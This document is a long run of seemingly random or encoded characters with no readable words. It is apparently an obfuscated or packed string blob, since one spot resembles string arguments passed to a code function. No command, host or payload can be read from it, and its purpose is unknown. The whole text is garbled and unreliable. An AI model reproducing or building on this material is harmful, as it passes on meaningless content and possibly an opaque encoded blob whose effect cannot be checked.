H<#QhltkZch.xUx.zItoQ.N.0QhIixptIthE.nsgt\'Kwvhqqa<qQKECnQ<4wxxIeIHwEf+.Q.BjgyNI.1S.dIC"NDm.Qb.<ihHyMzde%" n<gA@:!21Q<RIg,\\lHefIyItmc0OiiVfp<4Hn<l..h<Z .mQQwsx0.CfDicnQttv0<.Hilg2Q.iH0CChHi<tQ<9r<t.idt:HdIHgd.tetx.!QQvoChwhkvc<m.D.ygII!QRQx8QtrEgtD1..U.Mgv=h.r)s."gng<gH H<H_ydtczJQ<ji5.IE?.nCQ)T#QHmovH<QfCHg.+.oQQkJIpl ..yC.et<.IqIQyH.Dv>. d<.RnIIi}xdgISHvIzxxg.3<x8o<p* Ny<i3.2MQo.HQHk. .x gTkHQHtc|sQ.HHCSQfDQohp!<dXHgcjAxQSxI.Mc.dkQ.H<<D8Qc-NSzy8l@txlI2tyH.s*Ihp.xl-SQjQ7.?n.<oE\/gD8<NHEQh..Q<4H2kCDsdHQ2Vsqg.ZI4DQhxPHw`gR\/.IhtIzdiI>gn Ib <IcDIo.nQdHC,U0QtHxDwI...Hei.r`Q0HfIQcc..He<dHH M d.I<+Q.dSQQ{.gp<\\<xQx.cgIqGooNcHH<lQNQQ.Qhtt Txg0x.-wEkvx420.#.k..QsIa<to(3*HT<IHt.q<gQd.xngwoNhHhlQ.tImy<xje.kO.symIx Dg4Iguh.Mn43trz<opg<#5HlQl.Ihc<,H<.m.g.QIx .IQ<to)Dtc<H!!gOI<<.<yvCDQnmyqhIP.<gOQCI.g7QI<kjoQ  qtlVJQ0d<8iDH,y0EcwE) .eD.ZQ68t3d"D.#QC<C i2Q.3 I1IipHjtlz\/Q< 0j.o$<. IQ!l`Qw.xzQQ<>t.tEkK.qkoIiHmHw.l. g9DIcIHi.QItHr.h<QgqH<6n`QC3s.<HccH8ak4.j<) <mHIH<N<H.;IQdQHHcqN51%gnk<0Cn 4.o.<i.EQg.n.zIQv<gSD.0BShH<HMigHhcdNqo.Qh..4 Q..I.tC.qq<<s<.QN.tIQ.M0tCtIQqcQ<.Q<3 0)<qt5gk.gm.ha<kQzD4..Tg.HuwU3IAytiyS<7.lcH6tSIa<}I{KgTQo<QSQxHQht.gx.k<E?p .SmjgyExij.r2<oc<mpl< "0Hf..Qgsc QIg\/nH..Ce..c.pQd..tCN  IuEgm<uyxIyHcEf.f@Q<KEIHH<t "tt wcQtY7i.F.<>MQi.?QC>A<wr.g<H<gg.HEH y.tC4  4dL0 s5C4ut8h<EtizH<<iQ.Dr5tk<s<vQ Icz.g.<VI.xvI!Qr.Q\'<3<rdqaM .E..ySN|.ngjtYDD 0i.gCPi.C E..Q HtIh<<NIC%Ct\/j.<ItQQEi"P0g.xkh.2yy Q.."Tx<pDi.DH<4iNe.+Q6rCdITIg- QHxQUC.Dl.Qj<<HH0HCQ.Su hH.tI."oQNxgt<fg<Hl<rt<zzpIEhTQd.C1Q|...hdt.w*1QI0$QIgQ5.0Q .xqHtj)eEgn<..i.hI@vtt.cu.hQ7E.qvP.cymn>N:xNwtHQ.QIo\/i3!pQ<i<#IQ_g t<<QE+Qz.mHy zl=e .MHQ.?Hgz0t.II'),GOy('pxiE[<t<SssfkRHR.IIC]tMHN9QqTH.Ev.gSp\\HIv9t.g0.CHkta.p<tv.j...jkV.hR.ORsgxCR.<etQ.qut Hfg.h=.MCCtgj.DoHDTogRIi.gx8>EgQgxp<vpOEgQO"eHt.<sgi9rH <NgHtIb.Q.<hg.iD".t2E @t.tl..H.ogIt8Ct.oImgH#xtqRggQHH.ouHtCJ..H.Q2.Ifn.gh<q 82xI <.> S.O.xDgi<rO.q.kT\'QwC.H(m.R9D..O4hxO>.iRDQggvtwM.Ht-tog5gapxR.h<Q.v5..0ExI0..tdDpgog. hgMcH gI :.!fkRtH3.QDx.HNzmyh..HGIxy3.DEhQt\/t...@lcmQEh<EOIMjTZpI.jR+hIkCzE.G.QE%kfhkrin<"Ct2Rk.tC QH.luMWQtgr.3-!ORo7:om[.Hk.kicORMqhI\'xOH.WwtTm<gO.smR<9IkUq.l<IQm6x$DpMwR.YgctgO.I..fRxWvqgv\'OIgH.gOHgHg.QXsHHy\/Hty tDo.+fg..M0Mt.2$w<RpN..H.E1Qsv<tDg t.|{.om0krOltsxt Z o5gOrDQ.HKtqCUYIntk9Q<.p.t.Cjp<-bvhRHtC-.Q.Rz*.IiRiN.OO.jS<CDqhQh.m4t<mCCO=QIgVQ&H."dOE..bqy2-2go6QigwE0<zvw$RQI.Oat. `C.X mqogHh.QmntR7.kI.oTqQmO[. 4iCs.N8g..COQHCtsOE3t.2oulH.HC.oIgb erItMCDEtH.."g.<.H2.mJpH.<WNCgmti<RC7<h G*htCHnO<.RgDkO..]..S.YII4lq}gm.q(C<<hom.sQxotoChgDONMgprystHECOhgC\/mi.Qw&hrrDtiH\/.i<CjOxEQC2.tb.$XQgi .oR9.oQNE.QkgU<gww.t0gECgzlCwtQixShH.q.Uh2h.cH<T.tjtvhS.[.HHtrxx<XimhHrqgOHQRHHStjj<RTO.ttwx\/hH.tiHo-og.t.SQ-5RR\/#akQwl..Oa\'.qqOOgq.Mp<}.q*U<4.kvH2.aUwIM.s\/O<.ti.DtCgQ0(&<+F5EjxGoSEh<tE<icig<o.Cz.h)tgk$SlQDxE\/d2.FCQ1<tx.CotC\'UOlCRPOMoQ.tRwg.EMS?..tCpD<rOQgut.8.ttC.DECn.oiv3I.Do<tQkDEqlO3VEH0xntxwDt6tD.Mr.M.3.R\\k.ttbtdkNb%Cs.CtyxM.COQ;zHp<vsRC<.R.ZTIIZtS!0D.4jatIoayeHH0@ts.zxEy.lQ!tr!kQt7 tyORvx g<gC<xDE vctOi QO2Ih.ptU.RkK<Ew.Hx..tgtvsCOq.zRZg<..r<I+V.CSg4{Eq.0I.RtHn..QiDhs<}<xQ.14\/jHtQghhqwixg.gmgRQ< <.C4Ctpjg.(fR;tOTQOSi.hItx.D<.ahHRpCO.g.tEc.I.Ag.HEQRO!..C{.<.R.RsuBwuwm.OhrQ.m<SmE.EkRiq.CIS.0Et<E(.@\/fxRnHkgt.DR%.Ca)R(okntqh\/Hg0tgaSwmQtMv8<.Ogp.RjO<dhk0bDwl-gs\/x.6IxERTI.[`O6..jCt.Ah0jRI0tk\\S+.CQI\/..kDEpmiHtgItrHQxtQtst Rg\'Lg^Q3aHh.r..8Q. 1x4Tt.n&Q<#gMIkIIttCDa}kxHxhH.ti+F6:.a<ICQQSHf\/wtmM^z..^tEtxtCz\'0oqt.cCR}rOQgOG.gYtg.tCqggC2mh+SC<d\/8G<. Eg+Rw<.5+\/jR.tIo<2eyR=E Qa.g<MZy@CHttC^C`vam tQOoxgk.I.Tt.OFRS\/ggQDv<wI.<R<t.gOICQ3H|z.f0sWrRkOga0.NH.E.Rg5|hQg<Cm.wstP(QiDH. g.t.oHDt 0ERiRRm.t3CtZ.RO.s.NmCEQP.Q.\/"z.oQk0tCz_sgrwoRd!..Rg3gftRQgHdj\/Q+zo+ir0EHzEI.g3H\/DEx ;IuqIaM3.xD.g``ih.lt^t.O^|I\/GvCDfgg\\w5M.Q<4D<v wQ!S.]ODNCptEhh.+w.i6.e\/.jl2w< ogyD7.g}OCC\/CQ.*ggLtC.=sOwfjCtHQqNC.tQQgmrDQx.iQtE.CEtQj.xtrjIH2oaEHzogR\\tQ.il}RVtQ\'QxtE.H"gOI,tttEOzo<OQyQ{aQ\\\/ t:.RRHt<it .wIg;Os<ICjzolxlQwhQuw.wQ} Cn.PDRrzjN2tRUSmt4ott+kttlR.ugldxOnwE+gk.Dg.z.i.IhQ\\zEExk.\'c.!.og.c.94Qk..3..hEH.&HAhIIbDCnCOCaIk.Rf"HQ!.o.tHYNIah2hk\/35.s>f..1t.[xww+RH@t.k.RH.tirgQpgnI.IHiitCI<Tdgxp{<r.Dg.v.b7h.Hi!O9ZtR<H2CA!k<bC.gt"e<g,`QgOz<\'6tx=.gC I.0h.qtf4t<!1.zE"q;]r.zpWHjOHgh..q.RQhupChQ]O.COOg.tIEmE6TkC8tC.grIRtauthgwCt..jQarIt[7M-N*tHIo izm.CCQItD4t!0QNSd.C"Owq\'HItz<<g.IRH<d8Y.O2HgIRoxOZI4x..wztirj?+l\\.kSmUCs.C fxCDNRtm.H0.IH(t.tk.\/QQ-.CpI.I.Xv.d.ygYIlqthgiPt 9qE.0R.R.koQz)a)sswE?OoCXkHgH.t.HtgasiDQHDgytg2h1&Ox8C.wICgH#xtt<,t6kCgHmj.zIstaQ..BE.OHgcm<slcHaCI=U\/r8who:O<xQRiHDH.vy6Extk.Fh7HvSgk4C{H<gRt%OIW.ru.Qto.xtD.aOE@NEO9srvEx..HwgDg.t34.tQ$x<B.$.wi.(I7thtgO<.Dvtt.wgH. CtIioS[iE Mkt.ip.<:pS.m%1H*.5m9<wtHHhg<\/Sutt gCEHx0t.htO.\/IRt iHEg.wOZ.=H.i1hEokOmx!Ik.E..dmI.tRiIRgf8t.OIQg<H<o:Q4.HChyI; EyptjQHC{g3QtgtU.k.HIxhcOC%CnEbhEI|.HI\/W.gg.M>Q;Oa<I.QC|gwREtD.jIutI<..I<&zI!..gt. Q<Ooom\'IzH.Et.HCO.<3ggRQODQ..qOCq2<c g\\htQ Qz`kO<O9q+Ha<0G9mzC<Ys.O<wciqHOa6<Qdq<RHgociI.$hCpjgggRwy5qE5!A-QttwyBsa.t..wgw.C.glqRctj<<bi3,H9gt<RII<..<.c<wtI0RoQhuY!.RG.lIDSI<aSk.3Rni<a..aHI.g\'v2.y.tstInHS OiwrmQIQirgQt4.Lgt.sR.t.Hiyc.Ixy.*dHR.q..og.HWYgHIdiwC.wpQQrOQHR4EN0pw.oH Hg`s.g).P.vQqtR>Cjh=$E.vRm\'HEHrt.5HyTgZ obHxtkaH.RtoNQfg..EkChiRkt+.raEQMeHUQFEHRMIgPnH0h i0OPS.r...QIDg9NRq.dC1hOtto^\/.<D<UtghOx.IktQ&C tiozv.okHIj.Q.kZttzE.m tCIxjnqltHCHiwETH.!R.Eh)EaE.xHwoRgSt.Rg<trE+o.t.OC.dQQH0wt<t.lak\\zgcm\/CSt.H.RE4+1xg(w24ESQ..<Y. .ix<T.Ctk.3vC<fb$Og.E{iwIaH.jjot\\VR.RMwSgC.Cj.HkOHQysgR<$Ntt.H.!1l0ttOR0C+o..H0.B I.gk<SxE?HxCE( <|9\'sCf4Hgc;CCC2r.,g.OOs0f.iCEEjVD..Iq..DzCNEEHJHYs.(qatNxtst.t.aQ.HurQt..HrH2.R.fwxk3mE&!s0SH0l.HKtH4Rc7N]9k.CQth.w giOH0H5.V QhlqttQq\/icsQk.qapQ4ltg .tg.D%Cgx.<<9HlNCmx.ypSHIRCR .(EacR.xD.tQ.Rhc .ZRgnQh<.hmRj.Q4er[qOCgoC<22m1pq2OUoowEx2mRvhSs.Oh.tvSCjrfH.< DN.IhEtmtQHwN<.x.cogSgtC<tt.5HOct.I.o{x<D.pCyE)iObC<.CqL6.N<wors..o.tHIdNQTf\/ RzIFO.O..jI<wtEtob "tC%tR<HpDitStH4lk.tHmtghw<rqtROtodHOhRq0.*.Ixhg.gxNoCxOIe.z.CCe0qQ.pI.gm\/Iqk9HwgI0gonB<r.aRQoNno..kY.r7\/!&C RtD[6E..Sh}E\/<QHRRt.jQgOORQHHlxDNwCOdmto..Yttg<!tk1u.tgOcIjtg#0O.t.I`nhQ#...uHDrzk\'S$Hg0 mit5pDRt.c.E0HEhCQPd tEE-..I<gcCDr5Y.|Ih<2HfRE.gxtO9.3QQcH6EC.OEDsCvO8.RQyMhS.yk2k\/sgqgot4.R#PsQIH<Shfgp.ID&Eur7.iDd\/Irka5tDCWkE.tC\/5tMOkqEntQw.OtQSfT4<X.CEPp9At..tE\/C.S.pD HCREIjt_Ht!.gRN0CtrgtoEwgmc!Eko7.tSN.3_c gs.H.fIqtRQg.<w4 gg.ZCRcE<7rq{Ot_L.(q}.qzO!.hm +tkQowg9zWE gHDzB8.trEQZHvE +tjhx.MokmU.<IYDoHH.Ccm.CIt.RQoIHQ2.Etg..k\/dwITH<.<tHQMnmEOtHhIOH.bi<<.D\\w CglC&ot<.p0QigNgfHEt[=hC II$tR.I.3<zO<aE<hEtvnttO<sqn+iR-BH.OoyHHgt<cOc.q<\/.ygOIRm\'r8Dq<x+N.%twsgHCtoqgko.Hyg..CNDx.EZ.tw..tH3Q.Ri.P4<.\\@h6ySgOD.xkHjQOpSlgzgE.D.R .8N.E.tD)y.g<gE}9DR.h8.7p H.Q..xBvOIhxt.C^_Rtt_t.[hR9<tltM|9:Ir.P4g;SOxHgH{Hpi<-CjR>NgcT<qERgkxvgIyf!RxCIi<D<OHCHDr&vtRdt27HRRb.].81.Xgdt.Qh..s izx\/xgtH.tCNCOzgip>.tSxHrD..QrsGHgrIhg6..tO>k(<.gQSTOOMhxE.4.Cq.lel.t<Xy.gt.D.iHOvIot.NR.gQzgs COR.aHqC<`) HQim.x1R<R.9+sgHC&.COi\/DeCv}hgd)wpR<t.[lgCCg...\/IOYO.Esk)..qbp3..I.QHMEwa|HHDtI.hgRq)xEigOO<otHtsx9CE<DqN<..Ttkn<RE<zTh_q.Q0Qg.<.rzHC\/tP8RgEt.kxg zI.SOCft8X.EC.sO0n.I9PKgCrt<IRIM9.CqZ.=noqtog<.CLg..Ia( XD.Egqqth<CgWHsyHn.tEH.O`gtk.D!gkz<yEIo2. 6 UHowIgwh#s.*RqD.I9sQOgHg1gRtcOD.bhtu..Rx9mh.@pVHq6Q.IQex<qQoSx,t.9EgwrtHHOEk04qyc`t<.jRH.rt.NO0.p.Dtg<x<S9hojR!x.7<<Hfw.cRRjwS.tR@S..<4.E#l&qrZSRw<I$fWpH\/hHI*E)Wx.RytOx]CkDxH0tCq.t..Qmt..q%btCIhg4doHO.t0RWoRCMQth0gg"<.D.iqjRvoI.gc.RC.<j<cw4.<gk<Q.xNu.twM.tiCgR<rudIyf.t ERvHQRQIuQECQd.x lrJq.TIQMstREt9.r .y<Izt<gHktntuTQIQ.<3DOIyr.TgHswIEIqeHHnNDQh$dN.IoqtR{S.qHluHEO.Qokt7Rm<HH.gq.O6.ggTtQ\\fs.C}ORhCOh<I.hN...Om..I<.lNCErgHt.<QQI.<6uxz,cv8MIRotq6rg<rOr<k.CkgkErQIgtOjHaoCHHtxhhtx<I...Qx{.].mtttomwqSRREzgRC9p.8MDOtIz8<DvHRurtOHmr<O7HXH.tA ioI2mho..h.tgg.RCOw&.HqO 3.4c<hRlw5og2<G.q].M<HRhqR?R<g .Cgwg.3ZIDyxRISIDIoI4.MQrHHH.nqgh@DrDmrQS)g.h.aegHjHOP.RCSCS.iK.\/IoxoRldo O<a0HBtktCEDtq}<xEgk.w.t.UIqxSsh.g.QQM!Ctt<tHRDQEDQOxu.hNRHhhqa.Mg.8Mn\/ggm2HcpQ.t.O.<XM\/C.<gk..OOIzI^oU.otH.exl...OyMClHDtgC< tt.T.tw H%xKhHg.( DmQ.qHtsIhxkdHw.QEtt.gpEwt Q- wCt g#<Ogy1)sg|5l.*p4EyuvsHIY. "IRCpt.wqiv1jgeI.Q7 QtExtIErH.HxR. x)tRlF0s<C(QaB.IIqzguuE.DQH.<.tD_7T.Q HxH.4dR<SvRmoRmweq9taVH<hh.<s=OSO%R8.pkxxMc2.OH7gE4M.2A I+or .Q.tnHx.MX.aRgHDrEROEim.NPO:&`gIRqxO[D4R&qQhI$nIeRzQqQC.Kg1AmRhE.HcR<H4IG g-.  hSI2qRSR.a&k9IIQDCm.ElQ.q<.tg=CyCHhHQDxg\/iOToh"Ij.q O Ctnh9Ow.R<ak6Drq0R OIQDIyIR...<%q: .tttRDvSq9tXktO.hTttEOuEIoyoCIEg.tS.JRhLbvggh!fEr.!Do8Dr.0ig<gOQtTCgRC.fowt.tCOR&O&q+c..S.QOe.g..t.nHzI.Sxt\/hQ H.EqHII.SH[tRQhQaa0+bu.gg.oy.fpixEiNQc<RIK<t*up=.gNRmhD$<0I:Qtmn\/HsiHq<O.yDOO2c<|H.C$DI<04jgCQwn\'+.RRwQ.tR|.g.EQDx<q xSQ.0Cvp:ga8g.npt.ggsqNsgtgDg$.H.Et&ggEH.G.n*.xsov E6.b.^R6gtxMS{EDRHqt..kwh)1Ogw^M.t6wQ.iD\/..HHH9O0oII \/..WS+OMs3frMdGyEqtMi\/<.gwhR.OLdz0QHCI$.lgXgtCkC_x\/.aRoHqoIqm <ES\/QO..I H8Iko8jCmt .gt.uOHvoxyI<lw4gM4.q55.TtNhR<nN.\/ax2tgI<nRa.zfHPH8.C tRs.iDmRV<`Ct{v&.<mm.J.HxCthOogq0.nxHqHHmIg.v>....H<.QpulRCiM.Uu.RRoNcFTCy.CCrOzC.4OiHSRtC_Ja4ItCkion`xsDRcldsdgD0tgQRxtm< ztDiRa.hvg.\/r2s\/HgHxsF t|Oac.s S<gMa[.trg.CKt.MEtcD.HgqOgHRy:EivjthRH+.DOR\/.<U*#luQah@IS\/<HgbQyTN.<.zHG\/.PHqIioHQ Q3OHxM<x`O4.<_xq%ggl<iRuyuswv ozIk\/OIODlhHQtDw.a<EMkmHog.I.<pR_r<xnp.mgCRCmItiUgy!uRjCQ.I%RrIcs.fC<dh\/-HH8HmEi a..o`I<|kwt<pwiN9tM8lfm.HIgIRm<TCCvsxQ<tR.wxtI5Hg3CkwzzR.MDIgS.aC.e 1rkPttx.l<kziHIb^h.xikyHiRsoOu\/gg.HNS.!RgOpDnAH.tIht3I ihROq.EOMnlOLhEn].g.{gptuIgg.gugIo.Q*f zfDq<iEP <.gXeChrQD<j.sxoOQ6O|kOoI.OY!joUwgSh.xb\'LRI{<pqohtIx<gvO6m#kI. eK..fggkC<g6xhIHCmR.gy<<.igH%Q%OxCu_C(ggH..-BXgO,qq.a:Cgg0gt.lCPkk.NhR"+mNDSQI.qIC@otzDgpyQtwhC.<M8tlIg(wx*H.EiJ`<No%Qt8CoH2R<j)m<<g<pgIXqIT.HInt.\/Hg<dQ.ogw.QXR.hIjRt<gO+z.pC.\/.cC.Vwt..nk.o<2.ttiR=kHtuF|.RxIEjHQE.IR .R<2t. 0It.ttI<QwHOQCH\\MHWOR4QH<r-Uh.3QgOeszQgE.tIIgvE. $<eH..oRD...trIro+4.wNph.iC.Se,R u.i<zwohhRCtrQm=QS.hdk.yE.MCHQT<..HIIhR1Dg5E,QCttxRygof..CCt Ogs=g<Q<H$OBHtC2ICHRHEw+rhg.RH.ID<oRy.CmihCto..!HCqR.QO<.q88IGyI._E.f#...sE.DRpMHjbgME.I9.ttSS4..l.*IkUO.<"HsMg..Nk<.i.ttt.kQM.npgHh.lt.i<\/xHx}<YQIgRt.6lpI.t.3E.cOHy.Q"zH,2QZQCRQqOg3mqQOEa9HS QctqwQ.o0gAR<pnhR..Ix.ihRS0Ms1jClH`<tRHrhovAE.a<.OR%xtvm.tx..ekktg_:fHcDM..ntb.DI.qmD.s\\M.t.gq.sEtpxMO.mtgIRQE.pQdjE.QM"trN\'#q.0Z5.R h$Cl<.m...<RDH %kEnkQ]kHtgI0ytRHg+pa.hrgvk.sM4g.E.hR.C0xQtx.E Cg.*tjq Yc.$gbQw MQN"tr.jkC..?HMEQe8.kftOCC.hds4Mtf..dOgpl.QI\'.Ev.zO.0O+og.tMxh#.[Cg It94xtm3OO QCO.<DfH3.g....t.NCSCQvmCyDOc.uaSvMwutRtR%OQ.DI.I0.Hx.^QE..tO.H.QHRQwwECIEtmtH4ikCiie5hH.p.tftE.SD<Ird.iHOpdR_.w<..oo HSIsSZ <RoPxOth..HMSH(hH]Q.CQS%MO7IxQgCNOyw\/HgCRbCQw.hYg<o.tQ..HRE<jmE,`.Emhxai.EhvtCoxtEm<=sWhtb.hR EVkk.G(g.EXwqIqo.H?..O<.CH3SDt.tvwt4E.....OR`hQhH tD\/<+xr.LE7Ri<aEgHECINpvxkRO@kg-0RvRxB.HOpwkair.hEuI>.OjIoRH4iMvtI+g[O.gNttgtx1<uxhykH.ptO.3hQEHtgnORx\'.\/QggzHERyHh.HH0IwfT|iExENO<lbR.[OI(Ig;LtcpEgY Eot0wgisnR.kT DR+CR`QN QH...qDtgfH gOjg. OCvvOEltOCssxI<DO*xICgr,^4y2tCIytg7Cm<IR.C.HOqDhCuISHHs.t:twoEIrH.8vfgg<k0Og.fQI.=CCH*+gxqthIxIkw\/EMMRwMI.EjzpHH4uh7Sx.\/wI4nttkgJnkHRHjIg2HqOxmtzIrM]R{%xOQ#0tII.0\/g.jiR+<\/DH<<Q"D4...09 Ss8C\/QfQO<wiRR&.s^g gjakwD.I 2RrTh<tQ.totHRHmxx$D<.kmQ HsE OttRC0I.QiI.Di..lUO<,<qO,.{4DgQQtc.et..go<+.hohHhxOtIH<1QZRMqC..I.<.RgtHO\/\/1yHOc4.09.EQ<ttg.zp*xEMRgDjyijHht\/<4ttOztqVotgIC<.wHghuII< tzg$1<Q3FE_fy.yx`ggh Ax<gHt..xOhIgO3<qQHHmC$hg9y+Ct.HE.Mgs.DDt4jHGh.xRQQ.ICQ$Ih<gtmb;}Ew2SQDgQ.sgesRQCgE4<@yOwQ.s1H .QRPHR..Q+.\/..>d.CsE.x<+.2h?R.<D s0DNttE>eCDCCIqa.M.H3g...IC].Ita<KxCg0CoHD.S0.EIwROjv<hI9zHHvgoxR}xoR;<Q<H0<gI7l$a6ytihw.wtI\/tv3xH<IU2Ru IhkDwxE84W..Inv.OR<tghD..EmwI.qh.rQfR.D<xxO!.d.<1MEaRtE\/RREmiFR!D0Cpcyc D^jhgTmx>g]iEGvgQttwZqz.pCORkEjR.I.Id0I.C6CH Q.QkRgHH;<O"sRbIO.Qg+mt<p.wR9HDt3s.m.\\hgOQRu<..QI IQythtpg.<gdCoRtSi.S...Q<R#uaSaIQkOa.gggMRwxc.osymOAmqN|.}<At\'<mmmqtqI.m\'|oCI.tOvugsCOIy0Og.\/<g<igU\/S .hd$9.o\/kRHSD.eItPqak .H;E.6MHQH.|tDg-NRD.n.YERpR0wEik2.gCxe$fSiRIFaOOI<3gE"f8O<IstQc.E4$RE8qOj<COoliMR$#.+w<j.QCtCgCh.R.RR.;.EtM.t..<k!3H.kHgx8QARxSkgh,.hv6Ho4<q E!OiOgN+q.*fHt.w{OCg4.t<IChit_Jx+0Sg.8c.oE0.DSuh.Vkk .kNw.lNWxHEcHg.C.,w3gt..gHqj.Qxg.Qrjxt.IRor3RHtQI.saq.I+.ft6MtE0CD..<x.QRRC$.#H.eI.CT\/EJyOqW.sgB40z|t.D.!gR<II.RxC.HHIgI.{ev.I$Hhfy\/Dd0Hc%Ev.IR(.t*vHktgfk.u.<tC$}qRLCHR"m7xHm(Nr<iSExq.le.CkkHi%yh!c!..w RsOCO.7&gqpgghl..ktR..L[C...#.i!otIE(mNcgkIg; tf< Htg{qQR.<.tmo.\'eH<g..SI.J.SfsR.gl.I\'kxHfow.wItSCVfegRI<tEDwQo<R l(q.rC.hIHHQR1.thdEEIa2.wCm<*3#Cnfh<.xt=kwnvqatxR.ETj$tHtHlM0E8sik\/.sz8Q tMt*SEggr \\QC+b|uIjDxpg%EI.dsvHQwO.O<QIt5gQQItncC.y<fjDt.g2..QQ.gRm.tyQ..tC..c.xm..QRiM4.Qnct2COq4QhtHQWTiDgIxQ.tjO<ah.gq.....w<a7Q3tyl2(St.Htj0tm!.QQzO{<kC.*Ok0jQtyO!j.QdgPJ.t!HQ.\/ hHmIH0..M\/<.T9 HIRQpt. c..gist...\\Rhqn.MCO.wCxQI00Cx#rOB.HCO P`h.iCr!hQmRrH2x.QsCm\/tSlgE.D<iH .kgXx^OgCy.tgIp<xIHD.IQRtwrHj<.sRamNQkC..sRHt\/ <laOC$Qg. H.R.p<OtHQqHasDlqCjh.RH.aRH3.lzMxE..hgtmDfEEt.<%N<gEP_ <mWS.wcRr..Ig..IHxx.gONDsI^tywO9rHRq0RpE6NgSyQ3E\/4tt1.,.M.QwC.R.ki RR!.RHRj.T<w.utitH.IN.N.gmgQHD gfbDM8odOR.CRvkMx\\kmsN.UItg.IN.IzhtOg%<, 2mp\/C.gs..H\/Dt.1.,.R4g.tkE0qsE..tOc!ERCH.ItwS{8Ngg8ohEO:EC*#rywRv!i<\'=DDIgt.gg<+"E8q...d..OQimg+0HtI<.H.HuO;RxwRiCE.Hn..Q.sgTy.Hg.q.QQrwx#5HQH.g(+mmk<T &CxIpC..k.HjIHmifITQEE .zy3.wqRt3..DtinCgEwplCd5EmYR3uD<2mKERtz&lsMs<.{.EhQdODQo.l<..hxtQ.gcIgCj.xNOCth.H[N.gl4gkE<tIbQ8....Hqt4Q<raIcrCQ.rmOHgtrIHkHIlQSs.D\/CRgyoIDRjKEStQRt2RC|tquQ.< XPxWOEr.c\'fh.HaHtOtPzIpCww.rHQ.EHhEIEze_ Itigtr8iIzkHQ\'tH..JQ<]?Ix_^.w$8+SoTQ|.\/SORQag\/HI.j&.HRHExXvHpiCqg.RrEyggtIO.CH\'.InnCjqQti.0RHHRhw4..uC h0.qOar\/h<bCm<0COCHyzsDjmEsOs,<iC\'thI.EOdtttksQ(@IsC.8cF4%EOHQfHk.g.g.oR.gtZ+Mtrlx.RQI.eEx.RRrOEqLm.Qk<0"l t<.R..RagOgcQW.gEH_Eit.Cg.CC.g. b.fIqMHy..<CDIii8tERgQ.RatC.ROQO)...S tTtzR.Hg oroCxREI.s<R.R%Egu6 99.mlg.0H2mk<HNNQ..tp..tythCkCH%.tkqIgt(E<EODOD.H5.wx7+.kt#s<HfImqER<<lCrSO\'H2q0w!i.tEHRoSy2tIO]qH&g..R.jmCIOvZ8tfrgR.Qvx.@f"I_xogT t9k.Ht<0T.^.\/i.t0I$H<3<rp&saQOi`I.E.nd{HSI0H8mRgQw&g|\/<ggHCST.prqIcLMmR-I.pG.tQQ&.E.q>CI+%nQHxtVzwECI0RCt0Sgqt\\co\'*fQt.HOk.Egr.<PkgQxMq.tx4*c4g.%Ht[IH5\/.)I.1M.<x.g.O.\/.hE<tgt<M.g&M.o.OC.gIHoNEs..q..E*,-tmxEmtt(Ot09"j<c7H\\Hh x Qjg7fH.p.6QQsRhnt..C!<ztRt.D.Oyd Ol..tl9wyt<.xqODgaftEeHgd.x0i.hh.MRpPzptHHaDE.Yig5E.RHrHPCag<<ySVGEjx.P.xN)tw.h8dcCkV<HIl.txgb5<I+sQIjRt.TwtH.ChCrx.Q.Io<!zm.ySntbNjH3sxOhE<.<Iu<atOCC..mO.xRgIftOI.Eih.cN.RCRHR<hc&v.0Eh.QWvt.Nett.kEO.Dl.%xosw.0oxH.CT4t%xgIEvyWEqhqOH!P<jto<jiQyQ<HhR3.gH.RICItV6o<a^qQO...ODH.R_<#xRRIQO6CEC.g|c<lD.t.QEHaC8EQDHvm ,OOauHizs]r8xd<kaECtyI<hRx4<a..o qohN}<oMuE.t .gW.0QIHTt%t[gICOx.`IRERge0taUg8<j<2.4ChE.M}gtv.zRa.Vvvty!..X\/q^.VtHRtI\'otq .i:qF 0Ro}Ik.fH.bgx..HEV\'.w.pM8DiQcOjyH5>Ogz<.sI.=xCMgs<HX+M+l.@kxQv.9 \/<YRRtE+IHTeRtT.iH0ktocNCEIqR.DLIo0 .Md.&.MO\/CIuIl IR9Tt.gkl..HCxwqHt<vRRgN.t.HyC<gt<\\.D fgm<tRRov.a1j..E$OCa<L.Hr.ChggRxCthwxpl*SCftqSOj Ctx8!R\/ysxQIxETOQCw\\iO.0IOC8ovN.NRu.EwqUxHOgSQO0i.6m.IdY.)0SkM<OwpEO t9.TSQk.q<Sg&N.HI8ONh.lmzqh91i<xp.Q0k3D?C!RQ.F.\/Ctk.2<oD.Qg!"R.tz#SCHDHnC4.E.RdvgO apHxm.tRe.xuioHtIECpQ\/<RTug77ct.38xH<o<R.gH99Cwm<\/hoMawHR!p9Rh]ggxitR.Q.SROC<egoz.tB..gp.Qgh\\<qQnIam<Itbm.DhHOQt\/w.y\/ktIOaMCkSsR...DvO3tH<tCh..TROsS%<lNjImM{QgwY25E<T.HEDq\/ymQ}C4RRQh<4Hxi:zI\\YMtCtOk.CssOth.gtcRd..IIR.Rmy QtSaCQcECiO\/H.IImoIHtdgH=C<E.rtoCNRS8qkQRkgQl..g]XRg.v.\/t\'CRkgrH<7Q<ay I.H ItHTocH.Y<t.ha..;iypg4CRkst<o<v\\m<wxfIQ5kwgwEIft.g.HOE.t?pKHhgwgylISp.oiog.HH.\/..ZI.NK.x<gg<q.hg.wwrIHrlg<tvy.5.RHg.t.kRNO.QIwR..QxcRtofH-`RwRtgCVC.gSoctI<2wg.g .soCHxcva.tveqRg+_S(..wTOto0Kti3 g Q<.iHNxrCg.!tk.jR<xEgQo03x_uQ_0.\/IN<RP;WQcvW9I\'g.z.R9CgH.RHR0xl.gRg.-p<YQrxzuHMtl.QR[H.R.R.Hd.4.ttcIHgv.ggqOoxt6hiCtRRHgHHHt.sElPCt\/DWqXz.CO.\/.Q kkr CBdj5IHEi5jrmtmO8gCwxj.gPtInggzOH.IQH<cRhcHs..tIotQg.tgt**REOQHxDQcgkoQD kytkCRau.<*QX.t4o.NDxO.N.*gzNy1cOQH.NQ..x...^.eRQi.tNH jOt$tO\\M.OQhR.I.OEH{t.gETpMDDHH.Oipx.cO.v;nOWy<HH.dQwI5HRt.-..UptIzv..7IC.tHg.nBgkgIgHTI4Rf0Qh<W.8w<<6O9NqqC.\/Hu<yyvHhgQODuholoQ.Ezl.MtlqfE<SfH.i3t\/tCIswgDj<w<ISOC<Ct.R3.R1I.R:CgR9zJ ..\/Hg.C8%6NpyQwCWy[tItt8huzpRwh\/p<at.f\/. gQS.R3wgx.gDR.gqEi ato!jh 